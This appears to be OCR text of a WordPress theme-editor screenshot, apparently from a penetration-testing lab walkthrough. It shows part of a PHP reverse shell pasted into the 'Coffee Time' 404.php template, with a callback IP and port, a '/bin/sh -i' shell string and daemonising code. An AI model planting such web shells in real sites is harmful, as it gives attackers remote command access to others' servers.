 Help
Edit Themes
Coffee Time: 404 Template (404.php)
Select theme to edit: Coffee Time Se
Selected file content:
Theme Files
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.9.7';  // CHANGE THIS
50 $port = 6666;      // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {
80         printit("Error: Can't setsid()");
81         exit(1);
82     }
Stylesheet
(style.css)
Theme Functions
(functions.php)
layouts
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-cha1.php
content-cha2.php
content-cha3.php
content-cha4.php
content-chat.php
content-gallery.php
content-image.php
content-link.php
content-meta.php
content-meta2.php
content-meta3.php
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other means, such as by
using SFTP.